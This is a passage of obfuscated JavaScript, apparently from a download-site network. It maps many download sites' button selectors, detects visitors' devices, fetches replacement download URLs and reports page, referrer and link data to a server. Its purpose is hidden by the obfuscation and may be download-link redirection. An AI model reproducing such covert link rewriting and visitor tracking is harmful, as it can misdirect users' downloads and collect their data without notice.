1ab87f(0x232)],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.fi'+a0_0x1ab87f(0x301)+a0_0x1ab87f(0x424)+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x490)+'ire'+a0_0x1ab87f(0x19f)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x23a)+a0_0x1ab87f(0x1f2)+'cn']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x2eb)+'_to'+'p\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x505)+a0_0x1ab87f(0x307)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+'oad'+'-de'+a0_0x1ab87f(0x300)+'l-h'+a0_0x1ab87f(0x4a0)+a0_0x1ab87f(0x2a0)+'a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x2b7)+a0_0x1ab87f(0x357)+'oft'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29['m.o'+a0_0x1ab87f(0x3ee)+a0_0x1ab87f(0x4a1)+a0_0x1ab87f(0x39d)+'om']=[a0_0x1ab87f(0x2e3)+'wnb'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x284)+a0_0x1ab87f(0x36a)+'cn']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x2a3)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x21d)+a0_0x1ab87f(0x4a3)+'.cn']=[a0_0x1ab87f(0x2e3)+'wnB'+'ox\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4dd)+a0_0x1ab87f(0x52c)+a0_0x1ab87f(0x263)+a0_0x1ab87f(0x17d)]=['#bt'+a0_0x1ab87f(0x49c)+a0_0x1ab87f(0x319)+'oad'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x17e)+'oux'+a0_0x1ab87f(0x4d2)+a0_0x1ab87f(0x225)+'m']=['#do'+'wn-'+a0_0x1ab87f(0x1a5)+a0_0x1ab87f(0x299)+a0_0x1ab87f(0x232)],a0_0x5c5a29['www'+'.ki'+a0_0x1ab87f(0x244)+a0_0x1ab87f(0x1b7)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x51c)+a0_0x1ab87f(0x4c9)+a0_0x1ab87f(0x4a1)+'t.n'+'et']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3c2)+'liv'+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x13f)+a0_0x1ab87f(0x3f8)+'v.c'+'n']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+'tn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.so'+a0_0x1ab87f(0x28b)+a0_0x1ab87f(0x28c)+'n']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+'tn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+'osy'+a0_0x1ab87f(0x1cf)+'cn']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x47c)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x1e5)+'d\x20l'+'i','.do'+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x37c)+a0_0x1ab87f(0x35a)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x29c)+'ns\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x4be)+a0_0x1ab87f(0x37c)+'sky'+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x29c)+'ns\x20'+'a',a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x223)+a0_0x1ab87f(0x275)+a0_0x1ab87f(0x1f7)+'et']=[a0_0x1ab87f(0x195)+'wnl'+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.6m'+a0_0x1ab87f(0x37a)+a0_0x1ab87f(0x17d)]=['.do'+'wnl'+a0_0x1ab87f(0x15d)+'-bt'+a0_0x1ab87f(0x44c)+'rap'+'\x20a','.do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+'-wr'+a0_0x1ab87f(0x3fc)+a0_0x1ab87f(0x2a0)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x162)+'m5m'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+'wnl'+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x371)+a0_0x1ab87f(0x3fc)+'er\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1de)+'99.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+'wnb'+a0_0x1ab87f(0x467)+'.bt'+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x45c)+a0_0x1ab87f(0x336)+a0_0x1ab87f(0x225)+'m']=['#ga'+a0_0x1ab87f(0x45f)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x467)+'a',a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x2eb)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x151)+'eji'+a0_0x1ab87f(0x156)+a0_0x1ab87f(0x449)+'om']=['#do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x347)+a0_0x1ab87f(0x152)+a0_0x1ab87f(0x41a)+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+'wn_'+'box'+'\x20a',a0_0x1ab87f(0x259)+a0_0x1ab87f(0x48f)+'ss'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.qq'+a0_0x1ab87f(0x1fa)+'.co'+'m']=[a0_0x1ab87f(0x188)+a0_0x1ab87f(0x43c)+a0_0x1ab87f(0x1d2)+'\x20'],a0_0x5c5a29[a0_0x1ab87f(0x45c)+a0_0x1ab87f(0x484)+a0_0x1ab87f(0x368)+'om']=['.do'+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x3ae)+a0_0x1ab87f(0x3df)+a0_0x1ab87f(0x427)+a0_0x1ab87f(0x41b)+'net']=['.bt'+a0_0x1ab87f(0x4fa),'#do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s',a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x3bb)+'\x20'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4dd)+a0_0x1ab87f(0x365)+a0_0x1ab87f(0x441)+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x243)+'a'],a0_0x5c5a29['m.y'+a0_0x1ab87f(0x21e)+a0_0x1ab87f(0x3a7)+'com']=['.to'+'pdo'+'wn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.36'+a0_0x1ab87f(0x3fa)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x3e6)+'ex\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x289)+a0_0x1ab87f(0x448)+a0_0x1ab87f(0x1f7)+'et']=[a0_0x1ab87f(0x2e3)+'wn_'+a0_0x1ab87f(0x13c)+'\x20a','#do'+'wnl'+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+'res'+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x507)+a0_0x1ab87f(0x339)+'.co'+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29['m.s'+'f80'+a0_0x1ab87f(0x4ea)+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x40a)+'9.c'+'n']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x256)+a0_0x1ab87f(0x43a)+'cn']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x1b6)+a0_0x1ab87f(0x316)+'.co'+'m']=['.bt'+'nLi'+a0_0x1ab87f(0x43f)+a0_0x1ab87f(0x326)+'a'],a0_0x5c5a29['php'+a0_0x1ab87f(0x1b6)+a0_0x1ab87f(0x316)+a0_0x1ab87f(0x225)+'m']=['.bt'+a0_0x1ab87f(0x1e0)+'st\x20'+a0_0x1ab87f(0x326)+'a'],a0_0x5c5a29['www'+'.96'+a0_0x1ab87f(0x49f)+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x2eb)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x49a)+a0_0x1ab87f(0x403)+'com']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.53'+a0_0x1ab87f(0x240)+a0_0x1ab87f(0x1dd)+'om']=[a0_0x1ab87f(0x207)+a0_0x1ab87f(0x13b)+a0_0x1ab87f(0x18b)+a0_0x1ab87f(0x436)+'loa'+'d\x20a'],a0_0x5c5a29['m.5'+a0_0x1ab87f(0x1be)+'ji.'+'com']=['#do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x201)+a0_0x1ab87f(0x144)+a0_0x1ab87f(0x1b8)]=[a0_0x1ab87f(0x29e)+'btn'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x3e5)+a0_0x1ab87f(0x19a)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x474)+a0_0x1ab87f(0x4c8)+a0_0x1ab87f(0x225)+a0_0x1ab87f(0x174)+'n']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x2ec)+a0_0x1ab87f(0x53e)+a0_0x1ab87f(0x522)+a0_0x1ab87f(0x32b)+'cn']=[a0_0x1ab87f(0x54c)+a0_0x1ab87f(0x3f5)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x500)+a0_0x1ab87f(0x288)+'n.c'+'om']=[a0_0x1ab87f(0x4cc)+a0_0x1ab87f(0x192)+a0_0x1ab87f(0x501)+a0_0x1ab87f(0x420)+a0_0x1ab87f(0x288)+'n'],a0_0x5c5a29['m.7'+a0_0x1ab87f(0x473)+a0_0x1ab87f(0x150)+a0_0x1ab87f(0x17d)]=['.fa'+a0_0x1ab87f(0x323)+a0_0x1ab87f(0x3ed)+a0_0x1ab87f(0x175)+a0_0x1ab87f(0x288)+'n1',a0_0x1ab87f(0x259)+a0_0x1ab87f(0x48f)+a0_0x1ab87f(0x228)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x480)+a0_0x1ab87f(0x455)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x195)+'wnl'+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x4ce)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29['m.3'+a0_0x1ab87f(0x238)+a0_0x1ab87f(0x49f)+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.18'+a0_0x1ab87f(0x1c2)+a0_0x1ab87f(0x46a)+a0_0x1ab87f(0x225)+'m']=['.d_'+a0_0x1ab87f(0x4ab)+a0_0x1ab87f(0x436)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x23b)+'818'+a0_0x1ab87f(0x33e)+'e.c'+'om']=['#do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x38e)+a0_0x1ab87f(0x252)+'anh'+a0_0x1ab87f(0x397)+a0_0x1ab87f(0x225)+'m']=['#db'+a0_0x1ab87f(0x43c)+a0_0x1ab87f(0x1d2)],a0_0x5c5a29['m.y'+'ing'+a0_0x1ab87f(0x154)+'huy'+a0_0x1ab87f(0x1dd)+'om']=[a0_0x1ab87f(0x2e3)+'wn_'+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x541)+a0_0x1ab87f(0x33a)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x243)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x49a)+'ixk'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x276)+a0_0x1ab87f(0x50a)+'8.c'+'om']=['#db'+a0_0x1ab87f(0x43c)+a0_0x1ab87f(0x1d2)],a0_0x5c5a29[a0_0x1ab87f(0x399)+a0_0x1ab87f(0x1e3)+'68.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x312)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x2aa)+a0_0x1ab87f(0x4cb)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x487)+a0_0x1ab87f(0x4ac)+a0_0x1ab87f(0x305)+a0_0x1ab87f(0x17d)]=['#do'+'wnl'+a0_0x1ab87f(0x15d)+'box'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x13f)+'xst'+a0_0x1ab87f(0x35b)+'.co'+'m']=['#ad'+'dre'+'ss'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.go'+a0_0x1ab87f(0x159)+a0_0x1ab87f(0x362)+'n']=[a0_0x1ab87f(0x188)+'tns'+a0_0x1ab87f(0x1d2)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x280)+a0_0x1ab87f(0x34f)+a0_0x1ab87f(0x378)+'cn']=['.do'+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x33c)+'ixi'+a0_0x1ab87f(0x3d5)+a0_0x1ab87f(0x17d)]=['.do'+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x51c)+a0_0x1ab87f(0x29d)+a0_0x1ab87f(0x14d)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s',a0_0x1ab87f(0x186)+a0_0x1ab87f(0x288)+'n'],a0_0x5c5a29[a0_0x1ab87f(0x45d)+a0_0x1ab87f(0x457)+'own'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x4ab)+'own'+'\x20a','.g_'+a0_0x1ab87f(0x288)+'n',a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+'res'+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.su'+'cai'+a0_0x1ab87f(0x530)+'.co'+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x243)+'a',a0_0x1ab87f(0x546)+a0_0x1ab87f(0x376)+'wn'],a0_0x5c5a29['m.s'+a0_0x1ab87f(0x1fc)+'i88'+'8.c'+'om']=[a0_0x1ab87f(0x4d0)+'me-'+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29['www'+a0_0x1ab87f(0x49b)+a0_0x1ab87f(0x44e)+a0_0x1ab87f(0x225)+'m']=['.do'+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x243)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x52f)+a0_0x1ab87f(0x489)+a0_0x1ab87f(0x449)+'om']=['.to'+a0_0x1ab87f(0x3f5)+'wn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x52f)+a0_0x1ab87f(0x2e8)+a0_0x1ab87f(0x2e1)+a0_0x1ab87f(0x1b8)]=[a0_0x1ab87f(0x4d0)+'me-'+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x4fa),a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+a0_0x1ab87f(0x17c)+a0_0x1ab87f(0x326)+'a','.do'+a0_0x1ab87f(0x22c)+'bd\x20'+'a'],a0_0x5c5a29['www'+'.pm'+a0_0x1ab87f(0x464)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x188)+'tns'+'\x20li'+a0_0x1ab87f(0x46c)],a0_0x5c5a29['m.p'+a0_0x1ab87f(0x342)+a0_0x1ab87f(0x4ec)+'om']=['.t_'+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x2aa)+'x\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x20f)+a0_0x1ab87f(0x24d)+a0_0x1ab87f(0x33e)+'e.c'+'om']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x13f)+a0_0x1ab87f(0x38a)+a0_0x1ab87f(0x318)+a0_0x1ab87f(0x2ce)+a0_0x1ab87f(0x17d)]=['.co'+'nt\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x304)+'ouy'+a0_0x1ab87f(0x3f4)+a0_0x1ab87f(0x143)+a0_0x1ab87f(0x15c)+'cn']=[a0_0x1ab87f(0x45e)+a0_0x1ab87f(0x48a)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x25f)+a0_0x1ab87f(0x2e9)+'zhi'+a0_0x1ab87f(0x24d)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3fd)+a0_0x1ab87f(0x25f)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x15f)+a0_0x1ab87f(0x43f)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x158)+a0_0x1ab87f(0x354)+a0_0x1ab87f(0x49f)+'om']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29['www'+'.ps'+a0_0x1ab87f(0x531)+'.ne'+'t']=[a0_0x1ab87f(0x36e)+a0_0x1ab87f(0x17d)+a0_0x1ab87f(0x247)+a0_0x1ab87f(0x334)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x1ca)+a0_0x1ab87f(0x421)+a0_0x1ab87f(0x31e)+'et']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.en'+a0_0x1ab87f(0x4aa)+a0_0x1ab87f(0x518)+a0_0x1ab87f(0x4ea)+'om']=['.de'+a0_0x1ab87f(0x300)+a0_0x1ab87f(0x40c)+a0_0x1ab87f(0x3fe)+a0_0x1ab87f(0x2d9)],a0_0x5c5a29['m.e'+a0_0x1ab87f(0x4bb)+a0_0x1ab87f(0x29f)+a0_0x1ab87f(0x509)+'com']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x415)+a0_0x1ab87f(0x2a4)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x400)],a0_0x5c5a29[a0_0x1ab87f(0x45c)+a0_0x1ab87f(0x142)+a0_0x1ab87f(0x2c6)+'om']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s'];let downObj=a0_0x5c5a29;function isMobileDown(){const _0x180bcf=a0_0x1ab87f,_0x5d51e3=navigator[_0x180bcf(0x3e2)+'rAg'+_0x180bcf(0x4d4)]||navigator[_0x180bcf(0x39f)+'dor']||window['ope'+'ra'],_0x30e3c6=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x180bcf(0x3f2)+'t'](_0x5d51e3[_0x180bcf(0x14c)+'owe'+_0x180bcf(0x220)+'se']());return _0x30e3c6;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x4a215a=a0_0x1ab87f,_0x5d934c=navigator[_0x4a215a(0x3e2)+_0x4a215a(0x164)+_0x4a215a(0x4d4)]||navigator['ven'+'dor']||window[_0x4a215a(0x261)+'ra'];if(/iPad|iPhone|iPod/[_0x4a215a(0x3f2)+'t'](_0x5d934c)&&!window[_0x4a215a(0x2c7)+_0x4a215a(0x513)+'am'])return _0x4a215a(0x4e6);if(/android/i['tes'+'t'](_0x5d934c))return'And'+_0x4a215a(0x299)+'d';return _0x4a215a(0x1b3)+'now'+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0x1ab87f(0x2bc)+'ati'+'on']['pat'+a0_0x1ab87f(0x16d)+'me'];window['loc'+a0_0x1ab87f(0x2f7)+'on'][a0_0x1ab87f(0x528)+'t'][a0_0x1ab87f(0x37f)+'lud'+'es'](a0_0x1ab87f(0x1af)+'uji'+a0_0x1ab87f(0x40e)+'com')&&(currentUrlDown='/'+pageConfig[a0_0x1ab87f(0x1e6)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0x1ab87f(0x4f9)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0x1ab87f(0x214)](a0_0x1ab87f(0x288)+a0_0x1ab87f(0x2b2)+a0_0x1ab87f(0x217)+a0_0x1ab87f(0x49e)+'o:'+currentDomain);function getDownUrl(){const _0x2dda57=a0_0x1ab87f;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x2132e8){let _0x1e6db8=setInterval(()=>{showDomA&&(clearInterval(_0x1e6db8),showDomA());},0x1f4);}let _0x54ad64='';window[_0x2dda57(0x2bc)+_0x2dda57(0x2f7)+'on'][_0x2dda57(0x528)+'t'][_0x2dda57(0x37f)+'lud'+'es']('coo'+_0x2dda57(0x204)+_0x2dda57(0x1b8)+_0x2dda57(0x271))?_0x54ad64=currentDomain:_0x54ad64=window[_0x2dda57(0x2bc)+_0x2dda57(0x2f7)+'on'][_0x2dda57(0x528)+'t'][_0x2dda57(0x303)+_0x2dda57(0x4c1)+'e'](/^m\./,'www'+'.');const _0x4b9785={};_0x4b9785[_0x2dda57(0x37d)+_0x2dda57(0x28d)+'r']=document[_0x2dda57(0x37d)+_0x2dda57(0x28d)+'r'],$['aja'+'x']({'url':'//'+_0x54ad64+(_0x2dda57(0x50f)+_0x2dda57(0x506)+'etN'+_0x2dda57(0x539)+'n?i'+'d=')+numbersInUrlDown[numbersInUrlDown[_0x2dda57(0x377)+_0x2dda57(0x356)]-0x1],'type':_0x2dda57(0x3dc),'data':_0x4b9785,'success':function(_0x5a05bc){const _0x6eaf47=_0x2dda57;mobileDown==0x0?downUrlFirst=mobileOS===_0x6eaf47(0x4e6)?_0x5a05bc[_0x6eaf47(0x536)][0x0]:_0x5a05bc['Az'][0x0]?_0x5a05bc['Az'][0x0]:_0x5a05bc['Pc'][0x0]:downUrlFirst=_0x5a05bc['Pc'][0x0]?_0x5a05bc['Pc'][0x0]:_0x5a05bc['Az'][0x0]?_0x5a05bc['Az'][0x0]:_0x5a05bc['Ios'][0x0];downapk(),downType=_0x5a05bc['Pc'][0x0]?'电脑':_0x5a05bc['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x135ae5=a0_0x1ab87f;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x230a0d={};_0x230a0d['url']=window['loc'+'ati'+'on']['hre'+'f'],_0x230a0d[_0x135ae5(0x528)+'t']=window[_0x135ae5(0x2bc)+_0x135ae5(0x2f7)+'on'][_0x135ae5(0x528)+'t'],_0x230a0d[_0x135ae5(0x4e3)+'e']=pageConfig[_0x135ae5(0x4e3)+'e'],_0x230a0d[_0x135ae5(0x179)+_0x135ae5(0x248)+'s']=downUrlFirst,_0x230a0d['sof'+'tId']=numbersInUrlDown[numbersInUrlDown['len'+_0x135ae5(0x356)]-0x1],_0x230a0d['typ'+'e']=downType,_0x230a0d[_0x135ae5(0x294)+'leN'+_0x135ae5(0x46a)]=pageConfig?.['typ'+'e'];const _0x4ca71c={};_0x4ca71c['url']='//'+currentDomain+(_0x135ae5(0x50f)+'i/S'+_0x135ae5(0x1b7)+_0x135ae5(0x288)+_0x135ae5(0x1fe)+_0x135ae5(0x32c)+_0x135ae5(0x39b)+_0x135ae5(0x444)+'k'),_0x4ca71c[_0x135ae5(0x54e)+'a']=_0x230a0d,_0x4ca71c[_0x135ae5(0x1e6)+'e']=_0x135ae5(0x3dc),_0x4ca71c['suc'+_0x135ae5(0x2e7)+'s']=function(_0x915c60){},_0x4ca71c[_0x135ae5(0x390)+'or']=function(){},$[_0x135ae5(0x2fd)+'x'](_0x4ca71c);}function getDownUrlNew(){const _0x4360aa=a0_0x1ab87f;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x37900e='';window[_0x4360aa(0x2bc)+_0x4360aa(0x2f7)+'on']['hos'+'t'][_0x4360aa(0x37f)+_0x4360aa(0x178)+'es'](_0x4360aa(0x283)+'33')&&window[_0x4360aa(0x2bc)+_0x4360aa(0x2f7)+'on'][_0x4360aa(0x185)+_0x4360aa(0x16d)+'me'][_0x4360aa(0x37f)+_0x4360aa(0x178)+'es'](_0x4360aa(0x36d)+'ead')?_0x37900e=numbersInUrlDown[numbersInUrlDown[_0x4360aa(0x377)+'gth']-0x3]:_0x37900e=numbersInUrlDown[numbersInUrlDown[_0x4360aa(0x377)+_0x4360aa(0x356)]-0x1];const _0x45285b={'id':_0x37900e,'tableName':pageConfig?.[_0x4360aa(0x1e6)+'e'],'host':window['loc'+'ati'+'on'][_0x4360aa(0x528)+'t'],'referer':window['loc'+_0x4360aa(0x2f7)+'on']['hre'+'f'],'documentreferer':document[_0x4360aa(0x37d)+_0x4360aa(0x390)+'er'],...userIsReal};$[_0x4360aa(0x2fd)+'x']({'url':'//'+currentDomain+(_0x4360aa(0x50f)+_0x4360aa(0x246)+_0x4360aa(0x436)+_0x4360aa(0x444)+_0x4360aa(0x364)+'et'),'data':_0x45285b,'type':_0x4360aa(0x3dc),'success':function(_0x4fc5e6){const _0x3340aa=_0x4360aa;_0x4fc5e6[_0x3340aa(0x54e)+'a'][_0x3340aa(0x15b)+_0x3340aa(0x50e)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+'nlo'+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new 